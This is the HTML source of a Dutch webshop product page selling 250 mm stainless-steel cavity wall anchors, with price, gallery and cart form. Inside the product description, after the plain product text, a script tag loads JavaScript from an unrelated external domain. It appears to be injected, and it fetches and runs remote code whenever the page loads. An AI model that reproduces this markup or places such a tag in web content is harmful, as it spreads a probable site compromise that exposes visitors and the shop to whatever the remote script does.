                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#758CA3" fill-rule="evenodd" d="m10.5858 12-7.293-7.2929c-.3904-.3905-.3904-1.0237 0-1.4142.3906-.3905 1.0238-.3905 1.4143 0L12 10.5858l7.2929-7.293c.3905-.3904 1.0237-.3904 1.4142 0 .3905.3906.3905 1.0238 0 1.4143L13.4142 12l7.293 7.2929c.3904.3905.3904 1.0237 0 1.4142-.3906.3905-1.0238.3905-1.4143 0L12 13.4142l-7.2929 7.293c-.3905.3904-1.0237.3904-1.4142 0-.3905-.3906-.3905-1.0238 0-1.4143L10.5858 12z"/></svg>
        </span>
                
                            Menu sluiten
                    </button>
    
            <div class="offcanvas-content-container">
                        <nav class="nav navigation-offcanvas-actions">
                                
                
                                
                        </nav>
    
    
    <div class="navigation-offcanvas-container js-navigation-offcanvas">
        <div class="navigation-offcanvas-overlay-content js-navigation-offcanvas-overlay-content">
                                <a class="nav-item nav-link is-home-link navigation-offcanvas-link js-navigation-offcanvas-link"
       href="/widgets/menu/offcanvas"
       itemprop="url"
       title="Toon alle categorieën">
                    <span class="navigation-offcanvas-link-icon js-navigation-offcanvas-loading-icon">
                    
                
                
            <span
            class="icon icon-stack">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#758CA3" fill-rule="evenodd" d="M3 13c-.5523 0-1-.4477-1-1s.4477-1 1-1h18c.5523 0 1 .4477 1 1s-.4477 1-1 1H3zm0-7c-.5523 0-1-.4477-1-1s.4477-1 1-1h18c.5523 0 1 .4477 1 1s-.4477 1-1 1H3zm0 14c-.5523 0-1-.4477-1-1s.4477-1 1-1h18c.5523 0 1 .4477 1 1s-.4477 1-1 1H3z"/></svg>
        </span>
                </span>
            <span itemprop="name">
                Toon alle categorieën
            </span>
            </a>

                    <a class="nav-item nav-link navigation-offcanvas-headline"
       href="https://www.probouwen.nl/Bouwshop/IJzerwaren/Verankering/"
              itemprop="url">
                    <span itemprop="name">
                Verankering
            </span>
            </a>

                    
<a class="nav-item nav-link is-back-link navigation-offcanvas-link js-navigation-offcanvas-link"
   href="/widgets/menu/offcanvas?navigationId=a541fffcea4d45b9b979ccbf911199ee"
   itemprop="url"
   title="Terug">
            <span class="navigation-offcanvas-link-icon js-navigation-offcanvas-loading-icon">
                                
    
                
            <span
            class="icon icon-arrow-medium-left icon-sm">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16"><defs><path id="icons-small-arrow-medium-left-a" d="M4.7071 5.2929c-.3905-.3905-1.0237-.3905-1.4142 0-.3905.3905-.3905 1.0237 0 1.4142l4 4c.3905.3905 1.0237.3905 1.4142 0l4-4c.3905-.3905.3905-1.0237 0-1.4142-.3905-.3905-1.0237-.3905-1.4142 0L8 8.5858l-3.2929-3.293z"/></defs><use fill="#758CA3" fill-rule="evenodd" transform="matrix(0 -1 -1 0 16 16)" xlink:href="#icons-small-arrow-medium-left-a"/></svg>
        </span>
                        </span>

        <span itemprop="name">
            Terug
        </span>
    </a>
            
            <ul class="list-unstyled navigation-offcanvas-list">
                                    <li class="navigation-offcanvas-list-item">
            <a class="nav-item nav-link navigation-offcanvas-link is-current-category"
           href="https://www.probouwen.nl/Bouwshop/IJzerwaren/Verankering/"
           itemprop="url"
                      title="Verankering">
                            <span itemprop="name">
                    Toon Verankering
                </span>
                    </a>
    </li>
                
                                            </ul>
        </div>
    </div>
        </div>
                                        </div>
                    
                            <script>
        window.mollie_javascript_use_shopware = '0'
    </script>
            <script src="https://www.probouwen.nl/bundles/molliepayments/mollie-payments.js?173936732129982"></script>
                    <main class="content-main">
                                    <div class="flashbags container">
                                            </div>
                
                                    <div class="container">
                                                    <div class="container-main">
                                                                                        
                                                
                    <nav aria-label="breadcrumb">
                                    <ol class="breadcrumb"
                        itemscope
                        itemtype="https://schema.org/BreadcrumbList">
                                                                                
                                                            <li class="breadcrumb-item"
                                                                        itemprop="itemListElement"
                                    itemscope
                                    itemtype="https://schema.org/ListItem">
                                                                            <a href="https://www.probouwen.nl/Bouwshop/"
                                           class="breadcrumb-link "
                                           title="Bouwshop"
                                                                                      itemprop="item">
                                            <link itemprop="url"
                                                  href="https://www.probouwen.nl/Bouwshop/"/>
                                            <span class="breadcrumb-title" itemprop="name">Bouwshop</span>
                                        </a>
                                                                        <meta itemprop="position" content="1"/>
                                </li>
                            
                                                                                                <div class="breadcrumb-placeholder">
                                            
    
                
            <span
            class="icon icon-arrow-medium-right icon-fluid">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16"><defs><path id="icons-small-arrow-medium-right-a" d="M4.7071 5.2929c-.3905-.3905-1.0237-.3905-1.4142 0-.3905.3905-.3905 1.0237 0 1.4142l4 4c.3905.3905 1.0237.3905 1.4142 0l4-4c.3905-.3905.3905-1.0237 0-1.4142-.3905-.3905-1.0237-.3905-1.4142 0L8 8.5858l-3.2929-3.293z"/></defs><use fill="#758CA3" fill-rule="evenodd" transform="rotate(-90 8 8)" xlink:href="#icons-small-arrow-medium-right-a"/></svg>
        </span>
                                        </div>
                                                                                                                                            
                                                            <li class="breadcrumb-item"
                                                                        itemprop="itemListElement"
                                    itemscope
                                    itemtype="https://schema.org/ListItem">
                                                                            <a href="https://www.probouwen.nl/Bouwshop/IJzerwaren/"
                                           class="breadcrumb-link "
                                           title="IJzerwaren"
                                                                                      itemprop="item">
                                            <link itemprop="url"
                                                  href="https://www.probouwen.nl/Bouwshop/IJzerwaren/"/>
                                            <span class="breadcrumb-title" itemprop="name">IJzerwaren</span>
                                        </a>
                                                                        <meta itemprop="position" content="2"/>
                                </li>
                            
                                                                                                <div class="breadcrumb-placeholder">
                                            
    
                
            <span
            class="icon icon-arrow-medium-right icon-fluid">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16"><defs><path id="icons-small-arrow-medium-right-a" d="M4.7071 5.2929c-.3905-.3905-1.0237-.3905-1.4142 0-.3905.3905-.3905 1.0237 0 1.4142l4 4c.3905.3905 1.0237.3905 1.4142 0l4-4c.3905-.3905.3905-1.0237 0-1.4142-.3905-.3905-1.0237-.3905-1.4142 0L8 8.5858l-3.2929-3.293z"/></defs><use fill="#758CA3" fill-rule="evenodd" transform="rotate(-90 8 8)" xlink:href="#icons-small-arrow-medium-right-a"/></svg>
        </span>
                                        </div>
                                                                                                                                            
                                                            <li class="breadcrumb-item"
                                    aria-current="page"                                    itemprop="itemListElement"
                                    itemscope
                                    itemtype="https://schema.org/ListItem">
                                                                            <a href="https://www.probouwen.nl/Bouwshop/IJzerwaren/Verankering/"
                                           class="breadcrumb-link  is-active"
                                           title="Verankering"
                                                                                      itemprop="item">
                                            <link itemprop="url"
                                                  href="https://www.probouwen.nl/Bouwshop/IJzerwaren/Verankering/"/>
                                            <span class="breadcrumb-title" itemprop="name">Verankering</span>
                                        </a>
                                                                        <meta itemprop="position" content="3"/>
                                </li>
                            
                                                                                                                                    </ol>
                            </nav>
                                            
                                    
        <div class="product-detail"
             itemscope
             itemtype="https://schema.org/Product">
                                                <div class="product-detail-content">
                                                    <div class="row align-items-center product-detail-headline">
                                            <div class="col product-detail-name-container">
                            <h1 class="product-detail-name"
                    itemprop="name">
                    UNI-slagspouwankers 250 mm RVS 316 GB37464
                </h1>
                    </div>
    
                        <div class="col-md-auto product-detail-manufacturer">
                                                            <a href="https://www.probouwen.nl"
                           class="product-detail-manufacturer-link"
                           rel="noreferrer noopener"
                           target="_blank"
                           title="Probouwen">
                                                                                                Probouwen
                                                                                    </a>
                                                </div>
                                        </div>
                        
                        
                                                        <div class="row product-detail-main">
                                                                    <div class="col-lg-7 product-detail-media">
                                                                                            
    
        
            
    
    
                
    
    <div class="cms-element-">
                    
                
                                                    
                                    <div class="row gallery-slider-row is-single-image js-gallery-zoom-modal-container"
                                                            data-magnifier="true"
                                                                                        data-magnifier-options='{"keepAspectRatioOnZoom":false}'
                                                        >

                                                    <div class="gallery-slider-col col order-1 order-md-2"
                                 data-zoom-modal="true">
                                                                <div class="base-slider gallery-slider">
                                                                                                                                                                        <div class="gallery-slider-single-image is-contain js-magnifier-container" style="min-height: 430px">
                                                                                                            
                                                                                                                                                                            
                                                                                                                                                                            
                                                            
    




    
    
        
        <img src="https://www.probouwen.nl/media/ee/5d/a5/1615197799/37462.jpg"             srcset="https://www.probouwen.nl/thumbnail/ee/5d/a5/1615197799/37462_1920x1920.jpg 1920w, https://www.probouwen.nl/thumbnail/ee/5d/a5/1615197799/37462_800x800.jpg 800w, https://www.probouwen.nl/thumbnail/ee/5d/a5/1615197799/37462_400x400.jpg 400w"                  class="img-fluid gallery-slider-image magnifier-image js-magnifier-image" alt="UNI-slagspouwankers 250 mm RVS 316 GB37464" title="UNI-slagspouwankers 250 mm RVS 316 GB37464" data-full-image="https://www.probouwen.nl/media/ee/5d/a5/1615197799/37462.jpg" data-object-fit="contain" itemprop="image"/>
                                                                                                    </div>
                                                                                                                        
                                                                                                                                                </div>
                            </div>
                        
                                                                            
                                                                                    <div class="zoom-modal-wrapper">
                                                                            <div class="modal is-fullscreen zoom-modal js-zoom-modal no-thumbnails"
                                             data-image-zoom-modal="true"
                                             tabindex="-1"
                                             role="dialog">
                                                                                            <div class="modal-dialog"
                                                     role="document">
                                                                                                            <div class="modal-content">
                                                                                                                            <button type="button"
                                                                        class="modal-close close"
                                                                        data-dismiss="modal"
                                                                        aria-label="Close">
                                                                                                                                            <span aria-hidden="true">
                                                                                
                
                
            <span
            class="icon icon-x icon-sm">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#758CA3" fill-rule="evenodd" d="m10.5858 12-7.293-7.2929c-.3904-.3905-.3904-1.0237 0-1.4142.3906-.3905 1.0238-.3905 1.4143 0L12 10.5858l7.2929-7.293c.3905-.3904 1.0237-.3904 1.4142 0 .3905.3906.3905 1.0238 0 1.4143L13.4142 12l7.293 7.2929c.3904.3905.3904 1.0237 0 1.4142-.3906.3905-1.0238.3905-1.4143 0L12 13.4142l-7.2929 7.293c-.3905.3904-1.0237.3904-1.4142 0-.3905-.3906-.3905-1.0238 0-1.4143L10.5858 12z"/></svg>
        </span>
                                                                            </span>
                                                                                                                                    </button>
                                                            
                                                                                                                            <div class="modal-body">

                                                                                                                                            <div class="zoom-modal-actions btn-group"
                                                                             role="group"
                                                                             aria-label="zoom actions">

                                                                                                                                                            <button class="btn btn-light image-zoom-btn js-image-zoom-out">
                                                                                                                                                                                
                
                
            <span
            class="icon icon-minus-circle">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#758CA3" fill-rule="evenodd" d="M24 12c0 6.6274-5.3726 12-12 12S0 18.6274 0 12 5.3726 0 12 0s12 5.3726 12 12zM12 2C6.4772 2 2 6.4772 2 12s4.4772 10 10 10 10-4.4772 10-10S17.5228 2 12 2zM7 13c-.5523 0-1-.4477-1-1s.4477-1 1-1h10c.5523 0 1 .4477 1 1s-.4477 1-1 1H7z"/></svg>
        </span>
                                                                                                                                                                        </button>
                                                                            
                                                                                                                                                            <button class="btn btn-light image-zoom-btn js-image-zoom-reset">
                                                                                                                                                                                
                
                
            <span
            class="icon icon-screen-minimize">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#758CA3" fill-rule="evenodd" d="M18.4142 7H22c.5523 0 1 .4477 1 1s-.4477 1-1 1h-6c-.5523 0-1-.4477-1-1V2c0-.5523.4477-1 1-1s1 .4477 1 1v3.5858l5.2929-5.293c.3905-.3904 1.0237-.3904 1.4142 0 .3905.3906.3905 1.0238 0 1.4143L18.4142 7zM17 18.4142V22c0 .5523-.4477 1-1 1s-1-.4477-1-1v-6c0-.5523.4477-1 1-1h6c.5523 0 1 .4477 1 1s-.4477 1-1 1h-3.5858l5.293 5.2929c.3904.3905.3904 1.0237 0 1.4142-.3906.3905-1.0238.3905-1.4143 0L17 18.4142zM7 5.5858V2c0-.5523.4477-1 1-1s1 .4477 1 1v6c0 .5523-.4477 1-1 1H2c-.5523 0-1-.4477-1-1s.4477-1 1-1h3.5858L.2928 1.7071C-.0975 1.3166-.0975.6834.2929.293c.3906-.3905 1.0238-.3905 1.4143 0L7 5.5858zM5.5858 17H2c-.5523 0-1-.4477-1-1s.4477-1 1-1h6c.5523 0 1 .4477 1 1v6c0 .5523-.4477 1-1 1s-1-.4477-1-1v-3.5858l-5.2929 5.293c-.3905.3904-1.0237.3904-1.4142 0-.3905-.3906-.3905-1.0238 0-1.4143L5.5858 17z"/></svg>
        </span>
                                                                                                                                                                        </button>
                                                                            
                                                                                                                                                            <button class="btn btn-light image-zoom-btn js-image-zoom-in">
                                                                                                                                                                                
                
                
            <span
            class="icon icon-plus-circle">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#758CA3" fill-rule="evenodd" d="M11 11V7c0-.5523.4477-1 1-1s1 .4477 1 1v4h4c.5523 0 1 .4477 1 1s-.4477 1-1 1h-4v4c0 .5523-.4477 1-1 1s-1-.4477-1-1v-4H7c-.5523 0-1-.4477-1-1s.4477-1 1-1h4zm1-9C6.4772 2 2 6.4772 2 12s4.4772 10 10 10 10-4.4772 10-10S17.5228 2 12 2zm12 10c0 6.6274-5.3726 12-12 12S0 18.6274 0 12 5.3726 0 12 0s12 5.3726 12 12z"/></svg>
        </span>
                                                                                                                                                                        </button>
                                                                                                                                                    </div>
                                                                    
                                                                                                                                            <div class="gallery-slider"
                                                                             data-gallery-slider-container=true>
                                                                                                                                                                                                                                                                                                                                        <div class="gallery-slider-item">
                                                                                                                                                                                            <div class="image-zoom-container"
                                                                                                     data-image-zoom="true">
                                                                                                                                                                                                            





    
    
        
        <img data-src="https://www.probouwen.nl/media/ee/5d/a5/1615197799/37462.jpg"             data-srcset="https://www.probouwen.nl/media/ee/5d/a5/1615197799/37462.jpg 1921w, https://www.probouwen.nl/thumbnail/ee/5d/a5/1615197799/37462_1920x1920.jpg 1920w, https://www.probouwen.nl/thumbnail/ee/5d/a5/1615197799/37462_800x800.jpg 800w, https://www.probouwen.nl/thumbnail/ee/5d/a5/1615197799/37462_400x400.jpg 400w"                  class="gallery-slider-image js-image-zoom-element js-load-img" alt="UNI-slagspouwankers 250 mm RVS 316 GB37464" title="UNI-slagspouwankers 250 mm RVS 316 GB37464"/>
                                                                                                                                                                                                    </div>
                                                                                                                                                                                    </div>
                                                                                                                                                                                                                                                                                                                        </div>
                                                                    
                                                                                                                                                                                                                                                                                </div>
                                                            
                                                                                                                    </div>
                                                                                                    </div>
                                                                                    </div>
                                                                    </div>
                                                                        </div>
                
                        </div>
                                                                            </div>
                                
                                                                    <div class="col-lg-5 product-detail-buy">
                                            <div class="js-magnifier-zoom-image-container">
                                                        <meta itemprop="brand"
                          content="Probouwen"/>
                            
                                        
                                        
                                        
                                        
                                        
                                        
                            <meta itemprop="releaseDate"
                      content="2026-01-27"/>
                    
                                                    
                    <div itemprop="offers"
                 itemscope
                 itemtype="http://schema.org/Offer">
                                                            <meta itemprop="url"
                              content="https://www.probouwen.nl/UNI-slagspouwankers-250-mm-RVS-316-GB37464/GBUNISLAGRVS250"/>
                    
                                                                
                                            <meta itemprop="priceCurrency"
                              content="EUR"/>
                    
                                            <div class="product-detail-price-container">
                                        
        
        <meta itemprop="price"
              content="0.53">

            
    <p class="product-detail-price">
        € 0,53 
    </p>

    
            <span class="price-net">
            excl. BTW
            € 0,44
        </span>
    
                                    </div>
                    
                                            <div class="product-detail-tax-container">
                                                                                        
                            <p class="product-detail-tax">
                                                                    <a class="product-detail-tax-link"
                                       href="/widgets/cms/9a46f94f0faa460ca6cddebbc4f5bcba"
                                       title="Prijzen incl. BTW en excl. verzendkosten"
                                       data-toggle="modal"
                                       data-url="/widgets/cms/9a46f94f0faa460ca6cddebbc4f5bcba">
                                        Prijzen incl. BTW en excl. verzendkosten
                                    </a>
                                                            </p>
                        </div>
                    
                    
                                                                
                                            <div class="product-detail-delivery-information">
                                                    
    <div class="product-delivery-information">
        
                                </div>


    
                        </div>
                                    
                                                    
                                                            <div class="product-detail-form-container">
                                
        
    <form
        id="productDetailPageBuyProductForm"
        action="/checkout/line-item/add"
        method="post"
        class="buy-widget"
        data-add-to-cart="true">

                    <input type="hidden" name="_csrf_token" value="2f2d34c6ac3c5dd9f128a69448680.fPvVoqjGt7gSdHpISGMH3FyZBmialcoZ09soiBFFJq8.GIrllfij_slxTA1lESlAuBGqUBC33Lhjg6NB7noVSeksibnVy7bZ-mMcSg">
        
                                                <div class="form-row buy-widget-container">
                                            <div class="col-4">
                                                            <select name="lineItems[adab8a21b1354d5e8cda13879b264af7][quantity]"
                                        class="custom-select product-detail-quantity-select">
                                                                            <option value="1">
                                            1
                                                                                                                                                                                </option>
                                                                            <option value="2">
                                            2
                                                                                                                                                                                </option>
                                                                            <option value="3">
                                            3
                                                                                                                                                                                </option>
                                                                            <option value="4">
                                            4
                                                                                                                                                                                </option>
                                                                            <option value="5">
                                            5
                                                                                                                                                                                </option>
                                                                            <option value="6">
                                            6
                                                                                                                                                                                </option>
                                                                            <option value="7">
                                            7
                                                                                                                                                                                </option>
                                                                            <option value="8">
                                            8
                                                                                                                                                                                </option>
                                                                            <option value="9">
                                            9
                                                                                                                                                                                </option>
                                                                            <option value="10">
                                            10
                                                                                                                                                                                </option>
                                                                            <option value="11">
                                            11
                                                                                                                                                                                </option>
                                                                            <option value="12">
                                            12
                                                                                                                                                                                </option>
                                                                            <option value="13">
                                            13
                                                                                                                                                                                </option>
                                                                            <option value="14">
                                            14
                                                                                                                                                                                </option>
                                                                            <option value="15">
                                            15
                                                                                                                                                                                </option>
                                                                            <option value="16">
                                            16
                                                                                                                                                                                </option>
                                                                            <option value="17">
                                            17
                                                                                                                                                                                </option>
                                                                            <option value="18">
                                            18
                                                                                                                                                                                </option>
                                                                            <option value="19">
                                            19
                                                                                                                                                                                </option>
                                                                            <option value="20">
                                            20
                                                                                                                                                                                </option>
                                                                            <option value="21">
                                            21
                                                                                                                                                                                </option>
                                                                            <option value="22">
                                            22
                                                                                                                                                                                </option>
                                                                            <option value="23">
                                            23
                                                                                                                                                                                </option>
                                                                            <option value="24">
                                            24
                                                                                                                                                                                </option>
                                                                            <option value="25">
                                            25
                                                                                                                                                                                </option>
                                                                            <option value="26">
                                            26
                                                                                                                                                                                </option>
                                                                            <option value="27">
                                            27
                                                                                                                                                                                </option>
                                                                            <option value="28">
                                            28
                                                                                                                                                                                </option>
                                                                            <option value="29">
                                            29
                                                                                                                                                                                </option>
                                                                            <option value="30">
                                            30
                                                                                                                                                                                </option>
                                                                            <option value="31">
                                            31
                                                                                                                                                                                </option>
                                                                            <option value="32">
                                            32
                                                                                                                                                                                </option>
                                                                            <option value="33">
                                            33
                                                                                                                                                                                </option>
                                                                            <option value="34">
                                            34
                                                                                                                                                                                </option>
                                                                            <option value="35">
                                            35
                                                                                                                                                                                </option>
                                                                            <option value="36">
                                            36
                                                                                                                                                                                </option>
                                                                            <option value="37">
                                            37
                                                                                                                                                                                </option>
                                                                            <option value="38">
                                            38
                                                                                                                                                                                </option>
                                                                            <option value="39">
                                            39
                                                                                                                                                                                </option>
                                                                            <option value="40">
                                            40
                                                                                                                                                                                </option>
                                                                            <option value="41">
                                            41
                                                                                                                                                                                </option>
                                                                            <option value="42">
                                            42
                                                                                                                                                                                </option>
                                                                            <option value="43">
                                            43
                                                                                                                                                                                </option>
                                                                            <option value="44">
                                            44
                                                                                                                                                                                </option>
                                                                            <option value="45">
                                            45
                                                                                                                                                                                </option>
                                                                            <option value="46">
                                            46
                                                                                                                                                                                </option>
                                                                            <option value="47">
                                            47
                                                                                                                                                                                </option>
                                                                            <option value="48">
                                            48
                                                                                                                                                                                </option>
                                                                            <option value="49">
                                            49
                                                                                                                                                                                </option>
                                                                            <option value="50">
                                            50
                                                                                                                                                                                </option>
                                                                            <option value="51">
                                            51
                                                                                                                                                                                </option>
                                                                            <option value="52">
                                            52
                                                                                                                                                                                </option>
                                                                            <option value="53">
                                            53
                                                                                                                                                                                </option>
                                                                            <option value="54">
                                            54
                                                                                                                                                                                </option>
                                                                            <option value="55">
                                            55
                                                                                                                                                                                </option>
                                                                            <option value="56">
                                            56
                                                                                                                                                                                </option>
                                                                            <option value="57">
                                            57
                                                                                                                                                                                </option>
                                                                            <option value="58">
                                            58
                                                                                                                                                                                </option>
                                                                            <option value="59">
                                            59
                                                                                                                                                                                </option>
                                                                            <option value="60">
                                            60
                                                                                                                                                                                </option>
                                                                            <option value="61">
                                            61
                                                                                                                                                                                </option>
                                                                            <option value="62">
                                            62
                                                                                                                                                                                </option>
                                                                            <option value="63">
                                            63
                                                                                                                                                                                </option>
                                                                            <option value="64">
                                            64
                                                                                                                                                                                </option>
                                                                            <option value="65">
                                            65
                                                                                                                                                                                </option>
                                                                            <option value="66">
                                            66
                                                                                                                                                                                </option>
                                                                            <option value="67">
                                            67
                                                                                                                                                                                </option>
                                                                            <option value="68">
                                            68
                                                                                                                                                                                </option>
                                                                            <option value="69">
                                            69
                                                                                                                                                                                </option>
                                                                            <option value="70">
                                            70
                                                                                                                                                                                </option>
                                                                            <option value="71">
                                            71
                                                                                                                                                                                </option>
                                                                            <option value="72">
                                            72
                                                                                                                                                                                </option>
                                                                            <option value="73">
                                            73
                                                                                                                                                                                </option>
                                                                            <option value="74">
                                            74
                                                                                                                                                                                </option>
                                                                            <option value="75">
                                            75
                                                                                                                                                                                </option>
                                                                            <option value="76">
                                            76
                                                                                                                                                                                </option>
                                                                            <option value="77">
                                            77
                                                                                                                                                                                </option>
                                                                            <option value="78">
                                            78
                                                                                                                                                                                </option>
                                                                            <option value="79">
                                            79
                                                                                                                                                                                </option>
                                                                            <option value="80">
                                            80
                                                                                                                                                                                </option>
                                                                            <option value="81">
                                            81
                                                                                                                                                                                </option>
                                                                            <option value="82">
                                            82
                                                                                                                                                                                </option>
                                                                            <option value="83">
                                            83
                                                                                                                                                                                </option>
                                                                            <option value="84">
                                            84
                                                                                                                                                                                </option>
                                                                            <option value="85">
                                            85
                                                                                                                                                                                </option>
                                                                            <option value="86">
                                            86
                                                                                                                                                                                </option>
                                                                            <option value="87">
                                            87
                                                                                                                                                                                </option>
                                                                            <option value="88">
                                            88
                                                                                                                                                                                </option>
                                                                            <option value="89">
                                            89
                                                                                                                                                                                </option>
                                                                            <option value="90">
                                            90
                                                                                                                                                                                </option>
                                                                            <option value="91">
                                            91
                                                                                                                                                                                </option>
                                                                            <option value="92">
                                            92
                                                                                                                                                                                </option>
                                                                            <option value="93">
                                            93
                                                                                                                                                                                </option>
                                                                            <option value="94">
                                            94
                                                                                                                                                                                </option>
                                                                            <option value="95">
                                            95
                                                                                                                                                                                </option>
                                                                            <option value="96">
                                            96
                                                                                                                                                                                </option>
                                                                            <option value="97">
                                            97
                                                                                                                                                                                </option>
                                                                            <option value="98">
                                            98
                                                                                                                                                                                </option>
                                                                            <option value="99">
                                            99
                                                                                                                                                                                </option>
                                                                            <option value="100">
                                            100
                                                                                                                                                                                </option>
                                                                    </select>
                                                    </div>
                    
                                                                    <input type="hidden"
                               name="redirectTo"
                               value="frontend.detail.page">

                        <input type="hidden"
                               name="redirectParameters"
                               data-redirect-parameters="true"
                               value='{"productId": "adab8a21b1354d5e8cda13879b264af7"}'>
                    
                                            <input type="hidden"
                               name="lineItems[adab8a21b1354d5e8cda13879b264af7][id]"
                               value="adab8a21b1354d5e8cda13879b264af7">
                        <input type="hidden"
                               name="lineItems[adab8a21b1354d5e8cda13879b264af7][type]"
                               value="product">
                        <input type="hidden"
                               name="lineItems[adab8a21b1354d5e8cda13879b264af7][referencedId]"
                               value="adab8a21b1354d5e8cda13879b264af7">
                        <input type="hidden"
                               name="lineItems[adab8a21b1354d5e8cda13879b264af7][stackable]"
                               value="1">
                        <input type="hidden"
                               name="lineItems[adab8a21b1354d5e8cda13879b264af7][removable]"
                               value="1">
                    
                                            <input type="hidden"
                               name="product-name"
                               value="UNI-slagspouwankers 250 mm RVS 316 GB37464">
                        <input type="hidden"
                               name="brand-name"
                               value="">
                    
                                            <div class="col-8">
                            
                                            <button class="btn btn-primary btn-block btn-buy"
                                        title="In het winkelmandje"
                                        aria-label="In het winkelmandje">
                                    In het winkelmandje
                                </button>
                            
    
                        </div>
                                    </div>
                    

    
                                
        
                    
                    
            
    </form>
                        </div>
                                                </div>
        
        
                                        <div class="product-detail-ordernumber-container">
                                            <span class="product-detail-ordernumber-label">
                            Productnummer:
                        </span>
                    
                                            <meta itemprop="productID"
                              content="adab8a21b1354d5e8cda13879b264af7"/>
                        <span class="product-detail-ordernumber"
                              itemprop="sku">
                            GBUNISLAGRVS250
                        </span>
                                    </div>
                    

                <div class="product-detail-shippingmethod-container">
            <span class="product-detail-shippingmethod-label">
                Verzendwijze:
            </span>
            <span class="product-detail-shippingmethod">
                Pakket
            </span>
        </div>
        </div>
                                    </div>
                                                            </div>
                        

                
                            </div>
                
                                    <div class="product-detail-tabs">
                            <div class="card card-tabs">
                    <div class="card-header product-detail-tab-navigation">
                                    <ul class="nav nav-tabs product-detail-tab-navigation-list"
                        id="product-detail-tabs"
                        role="tablist">
                                                        <li class="nav-item">
                                <a class="nav-link active product-detail-tab-navigation-link"
                                   id="description-tab"
                                   data-toggle="tab"
                                   data-offcanvas-tabs="true"
                                   href="#description-tab-pane"
                                   role="tab"
                                   aria-controls="description-tab-pane"
                                   aria-selected="true">
                                    <span>Beschrijving</span>
                                    <span class="product-detail-tab-navigation-icon">
                                            
    
                
            <span
            class="icon icon-arrow-medium-right">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16"><defs><path id="icons-small-arrow-medium-right-a" d="M4.7071 5.2929c-.3905-.3905-1.0237-.3905-1.4142 0-.3905.3905-.3905 1.0237 0 1.4142l4 4c.3905.3905 1.0237.3905 1.4142 0l4-4c.3905-.3905.3905-1.0237 0-1.4142-.3905-.3905-1.0237-.3905-1.4142 0L8 8.5858l-3.2929-3.293z"/></defs><use fill="#758CA3" fill-rule="evenodd" transform="rotate(-90 8 8)" xlink:href="#icons-small-arrow-medium-right-a"/></svg>
        </span>
                                        </span>
                                                                            <span class="product-detail-tab-preview">
                                            UNI-slagspouwanker 250 mm, Ø4 SL 4,6x60 RVS 316 O.G. Spouwbereik 145 mm +/- 15 mm.De Uniclip rood is niet inbegrepen, deze d…

                                                                                                                                        <span class="product-detail-tab-preview-more">Meer</span>
                                                                                    </span>
                                                                    </a>
                            </li>
                        
                                                                                        <li class="nav-item">
                                    <a class="nav-link  product-detail-tab-navigation-link"
                                       id="review-tab"
                                       data-toggle="tab"
                                       data-offcanvas-tabs="true"
                                       href="#review-tab-pane"
                                       role="tab"
                                       aria-controls="review-tab-pane"
                                       aria-selected="true">
                                        Beoordelingen
                                        <span class="product-detail-tab-navigation-icon">
                                                
    
                
            <span
            class="icon icon-arrow-medium-right">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16"><defs><path id="icons-small-arrow-medium-right-a" d="M4.7071 5.2929c-.3905-.3905-1.0237-.3905-1.4142 0-.3905.3905-.3905 1.0237 0 1.4142l4 4c.3905.3905 1.0237.3905 1.4142 0l4-4c.3905-.3905.3905-1.0237 0-1.4142-.3905-.3905-1.0237-.3905-1.4142 0L8 8.5858l-3.2929-3.293z"/></defs><use fill="#758CA3" fill-rule="evenodd" transform="rotate(-90 8 8)" xlink:href="#icons-small-arrow-medium-right-a"/></svg>
        </span>
                                            </span>
                                    </a>
                                </li>
                                                                        </ul>
                            </div>
        
                    <div class="product-detail-tabs-content card-body">
                                    <div class="tab-content">
                                                        <div class="tab-pane fade show active"
                                 id="description-tab-pane"
                                 role="tabpanel"
                                 aria-labelledby="description-tab">
                                
        
            <button class="btn btn-light btn-block offcanvas-close js-offcanvas-close sticky-top">
                                
                
                
            <span
            class="icon icon-x icon-sm">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#758CA3" fill-rule="evenodd" d="m10.5858 12-7.293-7.2929c-.3904-.3905-.3904-1.0237 0-1.4142.3906-.3905 1.0238-.3905 1.4143 0L12 10.5858l7.2929-7.293c.3905-.3904 1.0237-.3904 1.4142 0 .3905.3906.3905 1.0238 0 1.4143L13.4142 12l7.293 7.2929c.3904.3905.3904 1.0237 0 1.4142-.3906.3905-1.0238.3905-1.4143 0L12 13.4142l-7.2929 7.293c-.3905.3904-1.0237.3904-1.4142 0-.3905-.3906-.3905-1.0238 0-1.4143L10.5858 12z"/></svg>
        </span>
                
                            Menu sluiten
                    </button>
    
            <div class="offcanvas-content-container">
                        <div class="product-detail-description tab-pane-container">
                            <div class="h3 product-detail-description-title">
                    Productinformatie "UNI-slagspouwankers 250 mm RVS 316 GB37464"
                </div>
            
                                <div class="product-detail-description-text"
         itemprop="description">
        <pre>UNI-slagspouwanker 250 mm, &Oslash;4 SL 4,6x60 RVS 316 O.G. <br /><br />Spouwbereik 145 mm +/- 15 mm.<br /><br />De Uniclip rood is niet inbegrepen, deze dient u los mee te bestellen.</pre> <script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script><br/>
                    <div class="h3 product-detail-description-title">
                Specificaties
            </div>
